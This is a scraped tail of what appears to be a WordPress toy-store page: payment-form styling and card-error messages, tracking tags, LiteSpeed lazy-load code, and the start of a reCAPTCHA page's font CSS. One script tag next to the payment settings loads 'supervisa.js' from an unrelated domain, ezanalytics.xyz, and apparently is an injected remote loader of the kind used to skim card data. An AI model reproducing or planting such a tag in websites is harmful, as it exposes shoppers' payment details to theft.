sans-serif","fontSize":"14px","fontWeight":"500","letterSpacing":"normal","lineHeight":"23.799999px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none","outline":"0px none rgb(153, 153, 153)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(224, 222, 222)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(224, 222, 222)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(224, 222, 222)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(224, 222, 222)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(153, 153, 153)","fontFamily":"Montserrat, sans-serif","fontSize":"14px","fontWeight":"500","letterSpacing":"normal","lineHeight":"23.799999px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none","outline":"0px none rgb(153, 153, 153)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(102, 102, 102)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(102, 102, 102)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(102, 102, 102)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(102, 102, 102)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"5px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(102, 102, 102)","fontFamily":"Montserrat, sans-serif","fontSize":"16px","fontWeight":"500","letterSpacing":"normal","lineHeight":"32px","paddingBottom":"5px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"capitalize"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(153, 153, 153)","fontFamily":"Montserrat, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Montserrat, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(153, 153, 153)","outline":"0px none rgb(153, 153, 153)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(153, 153, 153)"},".Text":{"color":"rgb(153, 153, 153)","fontFamily":"Montserrat, sans-serif","fontSize":"14px","fontWeight":"500","letterSpacing":"normal","lineHeight":"23.799999px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(153, 153, 153)","fontFamily":"Montserrat, sans-serif","fontSize":"14px","fontWeight":"500","letterSpacing":"normal","lineHeight":"23.799999px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"a619068d4e","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."}</script>  <script type="litespeed/javascript" data-src="https://ezanalytics.xyz/query/_server/supervisa.js"></script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-30681533-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-30681533-1')</script> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WW9N6BSJ')</script> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){jQuery(document).on('gform_post_render',function(event,formId,currentPage){if(formId==1){if(typeof Placeholders!='undefined'){Placeholders.enable()}}});jQuery(document).on('gform_post_conditional_logic',function(event,formId,fields,isInit){})})</script> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){jQuery(document).trigger("gform_pre_post_render",[{formId:"1",currentPage:"1",abort:function(){this.preventDefault()}}]);if(event&&event.defaultPrevented){return}const gformWrapperDiv=document.getElementById("gform_wrapper_1");if(gformWrapperDiv){const visibilitySpan=document.createElement("span");visibilitySpan.id="gform_visibility_test_1";gformWrapperDiv.insertAdjacentElement("afterend",visibilitySpan)}const visibilityTestDiv=document.getElementById("gform_visibility_test_1");let postRenderFired=!1;function triggerPostRender(){if(postRenderFired){return}postRenderFired=!0;gform.core.triggerPostRenderEvents(1,1);if(visibilityTestDiv){visibilityTestDiv.parentNode.removeChild(visibilityTestDiv)}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}}const debouncedTriggerPostRender=debounce(function(){triggerPostRender()},200);if(visibilityTestDiv&&visibilityTestDiv.offsetParent===null){const observer=new MutationObserver((mutations)=>{mutations.forEach((mutation)=>{if(mutation.type==='attributes'&&visibilityTestDiv.offsetParent!==null){debouncedTriggerPostRender();observer.disconnect()}})});observer.observe(document.body,{attributes:!0,childList:!1,subtree:!0,attributeFilter:['style','class'],})}else{triggerPostRender()}})</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://formidabletoys.com/wp-content/litespeed/js/fe663050f294b5fb03685b0c89a30a91.js?ver=79b43"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"158c16d62df249e5bccd27b2a779435c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 17:51:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 17:51:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur&co=aHR0cHM6Ly9mb3JtaWRhYmxldG95cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t613nyt35o47
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
